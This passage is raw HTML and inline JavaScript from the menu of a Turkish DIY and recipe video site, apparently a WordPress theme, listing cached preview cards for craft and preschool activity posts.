                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6971ee7ea29cb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6971ee7ea29cb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6971ee7ea29cb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/08\/eski-gazeteden-lamba-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\">Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/04\/kartondan-10-farkli-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\">Kartondan 10 Farkl\u0131 Kendin Yap Projesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6971ee7ea29cb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6971ee7ea29cb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\">Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kagittan-emoji-kitap-ayraci-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\">Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6971ee7ea29cb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_6971ee7ea29cb" id="td_uid_18_6971ee7ea2d3b" data-td_block_id="td_uid_17_6971ee7ea29cb" data-td_filter_value="" href="https://orgumodelleri.de/videolar/kendin-yap/">Tümü</a><a class="mega-menu-sub-cat-td_uid_17_6971ee7ea29cb"  id="td_uid_19_6971ee7ea2d5c" data-td_block_id="td_uid_17_6971ee7ea29cb" data-td_filter_value="34" href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a><a class="mega-menu-sub-cat-td_uid_17_6971ee7ea29cb"  id="td_uid_20_6971ee7ea2d7b" data-td_block_id="td_uid_17_6971ee7ea29cb" data-td_filter_value="65" href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></div></div><div id=td_uid_17_6971ee7ea29cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/11/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Yıl Tebrik Kartı Yapımı" title="Yeni Yıl Tebrik Kartı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı">Yeni Yıl Tebrik Kartı Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Kavanoz Süsleme" title="Evde Kavanoz Süsleme"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme">Evde Kavanoz Süsleme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kartondan Sepet Nasıl Yapılır?" title="Kartondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?">Kartondan Sepet Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="10 Kasım Atatürk&#039;ü Anma Rozet Yapımı" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı">10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6971ee7ea29cb" data-td_block_id="td_uid_17_6971ee7ea29cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6971ee7ea29cb" data-td_block_id="td_uid_17_6971ee7ea29cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_6971ee7ea442c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_6971ee7ea442c" ><script>var block_td_uid_21_6971ee7ea442c = new tdBlock();
block_td_uid_21_6971ee7ea442c.id = "td_uid_21_6971ee7ea442c";
block_td_uid_21_6971ee7ea442c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_21_6971ee7ea442c_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_6971ee7ea442c.td_column_number = "3";
block_td_uid_21_6971ee7ea442c.block_type = "td_block_mega_menu";
block_td_uid_21_6971ee7ea442c.post_count = "4";
block_td_uid_21_6971ee7ea442c.found_posts = "561";
block_td_uid_21_6971ee7ea442c.header_color = "";
block_td_uid_21_6971ee7ea442c.ajax_pagination_infinite_stop = "";
block_td_uid_21_6971ee7ea442c.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_21_6971ee7ea442c);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur 